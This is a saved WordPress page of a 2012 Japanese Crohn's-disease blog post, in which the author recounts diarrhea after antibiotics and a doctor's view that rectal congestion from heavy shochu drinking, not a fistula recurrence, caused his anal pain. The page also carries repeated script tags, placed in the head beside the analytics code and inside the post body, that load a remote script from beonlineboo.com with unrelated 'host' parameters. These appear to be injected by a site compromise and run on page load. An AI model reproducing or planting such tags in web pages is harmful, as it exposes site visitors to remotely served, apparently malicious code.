

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/blog-entry-136
body_size: 75713
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>続・肛門様の様子</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="" />
<meta name="description" content="最近、寒過ぎて布団から出られないkengorouです。 皆様いかがお過ごしでしょうか。 さて、肛門様に違和感を感じてから病院へ行き、抗生物質とビオフェルミンR、そしてボラザG軟膏で様子を見ているわけですが、少し変化があっ [&hellip;]" />
<meta name="robots" content="index" />
<meta property="og:title" content="続・肛門様の様子" />
<meta property="og:type" content="article" />
<meta property="og:description" content="最近、寒過ぎて布団から出られないkengorouです。 皆様いかがお過ごしでしょうか。 さて、肛門様に違和感を感じてから病院へ行き、抗生物質とビオフェルミンR、そしてボラザG軟膏で様子を見ているわけですが、少し変化があっ [&amp;hellip;]" />
<meta property="og:url" content="https://enjoyibd.com/blog-entry-136" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; 続・肛門様の様子 のコメントのフィード" href="https://enjoyibd.com/blog-entry-136/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/blog-entry-136" />
<link rel='shortlink' href='https://enjoyibd.com/?p=140' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2Fblog-entry-136" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2Fblog-entry-136&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-140 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">痔瘻</span></a> / </li><li><i class="fa fa-file-text"></i> 続・肛門様の様子</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-140" class="post-140 post type-post status-publish format-standard hentry category-6" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2012-01-16T11:21:08+09:00"><i class="fa fa-clock-o"></i> 2012.01.16</li>
        </ul>
        <h1 class="post-title" itemprop="headline">続・肛門様の様子</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/blog-entry-136"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/blog-entry-136"  data-text="続・肛門様の様子">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2Fblog-entry-136" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2Fblog-entry-136" class="hatena-bookmark-button" data-hatena-bookmark-title="続・肛門様の様子" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?続・肛門様の様子%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2Fblog-entry-136" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <p><img fetchpriority="high" decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/2012011610514318b.jpg" alt="続・肛門様の様子" border="0" width="500" height="200" /><br />
最近、寒過ぎて布団から出られないkengorouです。<br />
皆様いかがお過ごしでしょうか。<br />
さて、肛門様に違和感を感じてから病院へ行き、抗生物質とビオフェルミンR、そしてボラザG軟膏で様子を見ているわけですが、少し変化があったので記録しておきたいと思います。</p>
<p><span id="more-140"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>抗生物質は下痢のもと</h2>
<p>抗生物質を4日分頂き、決められた用量・用法を護りながら服用しておりました。<br />
私はもともと抗生物質を飲むと、速効で下痢をします。<br />
抗生物質は腸の中の良い菌も悪い菌も、全て抹殺してしまいます。(||゜Д゜)ヒィィィィ<br />
ですので腸内細菌のバランスが壊れてしまい、その結果下痢になるのです。<br />
それを防ぐために、抗生物質と一緒に出されるのがビフィズス菌などの整腸剤なのですが、私にはそんな物は効かないようで、抗生物質を飲み始めた次の日より下痢がスタートしました（汗）<br />
抗生物質を飲んでいる期間はまだマシだったのですが、飲み終わってからの数日間は<br />
<strong>『クローン病が再燃したんじゃねーの！！？？』</strong><br />
っていうくらいの下痢…！！！<br />
トイレに行って出てきて数分でまたトイレみたいな感じでした。(||゜Д゜)ヒィィィィ<br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5855856%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13047392%2f" target="_blank">抗生物質の本質と正しく向き合う</a></p>
<h2>肛門様の様子</h2>
<p>そんな下痢大魔神が降臨していましたが、そのかわりに肛門痛は納まっていくような感じでした。<br />
下痢の為、「いきむ」事がなくなったので、肛門痛がマシになったのでしょうか？？<br />
ってことは、やはり痔瘻の再発では無くただの鬱血（内痔核？？）だったのでしょうか？？<br />
先日、通院した際に先生に現状を報告したところ<br />
<strong>『痛みが治まってきていると言う事は、たぶん鬱血が原因だったんじゃ無いかと思うよ。この間診察したときも裂肛も見られなかったし、痔瘻では無いと思います。』</strong><br />
との事でした。<br />
そして、その鬱血の原因と思われるのが先生曰く<br />
<span style="color:#FF0000"><span style="font-size:large;"><strong>酒です。</strong></span></span><br />
お酒が原因で直腸が鬱血してしまうことがあるらしく、もしかしたら年末に浴びるほど飲んだ焼酎が原因の可能性があるとの事でした（笑）<br />
[ 関連記事：<a href="https://enjoyibd.com/blog-entry-133" target="_blank" title="クローン病だけど焼酎浴びるほど飲んでしまいました [2011/12/26]">クローン病だけど焼酎浴びるほど飲んでしまいました [2011/12/26]</a> ]<br />
今度からお酒はほどほどにしようと心に固く誓いました（笑）<br />
ってな感じで痔瘻再発説はなかった事になりそうですが、私的にはまだ安心してはいません！！！！！！！<br />
なんせ、数年間痔瘻再発に苦しんできた経験があるので、ちょっとやそっとでは安心出来ないのです（汗）<br />
せめて1ヶ月くらいは様子をみて判断したいと思います。<br />
皆さん、お酒にはくれぐれも注意しましょう（笑）<br />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script></p>
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<div style="border:1px solid #BBBBBB;margin:0px;padding:6px 0px;background-color:#ffffff;width:160px;text-align:center;float:left"><a href="https://hb.afl.rakuten.co.jp/hgc/0ef987f2.3cd7812d.0ef987f3.db765155/?pc=http%3a%2f%2fsa.item.rakuten.co.jp%2fsake-gets%2fa%2f11674273%2f%3fscid%3daf_ich_link_tbl&#038;m=http%3a%2f%2fsa.item.m.rakuten.co.jp%2fsake-gets%2fa%2f11674273%2f" target="_blank" style="color:#0000ff;"><img decoding="async" src="https://hbb.afl.rakuten.co.jp/hgb/?pc=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fsake-gets%2fcabinet%2f110720%2ff0010235.jpg%3f_ex%3d128x128&#038;m=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fsake-gets%2fcabinet%2f110720%2ff0010235.jpg%3f_ex%3d80x80" alt="焼酎サーバー限定焼酎ギフト福袋セット！焼酎サーバーセット豪華版+（四ッ谷酒造 はだか麦を100..." border="0" style="margin:0px;padding:0px"></a></p>
<p style="font-size:12px;line-height:1.4em;text-align:left;margin:0px;padding:2px 6px"><a href="https://hb.afl.rakuten.co.jp/hgc/0ef987f2.3cd7812d.0ef987f3.db765155/?pc=http%3a%2f%2fsa.item.rakuten.co.jp%2fsake-gets%2fa%2f11674273%2f%3fscid%3daf_ich_link_tbl&#038;m=http%3a%2f%2fsa.item.m.rakuten.co.jp%2fsake-gets%2fa%2f11674273%2f" target="_blank" style="color:#0000ff;">焼酎サーバー限定焼酎ギフト福袋セット！焼酎サーバーセット豪華版+（四ッ谷酒造 はだか麦を100&#8230;</a><br /><span style="color:#999999;">価格：9,481円～（税別、送料込）</span></p>
</div>
</td>
</tr>
</table>
<p>→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f3712554%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f11563367%2f" target="_blank">クローン病ってこんな病気</a><br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5718541%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f12949193%2f" target="_blank">潰瘍性大腸炎・クローン病の人の食事</a><br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5933406%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13098890%2f" target="_blank">クロ-ン病患者が本当にききたいこと</a><br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;<br />
（1月16日の食事と体重）<br />
【　　朝の食事　　 】エレンタール,サンドイッチ = 500kcal(脂質13g)<br />
【　　昼の食事　　 】会社の弁当 = 300kcal(脂質3g)<br />
【　　　間食　　　 】カレーまん,あんまん = 350kcal(脂質10g)<br />
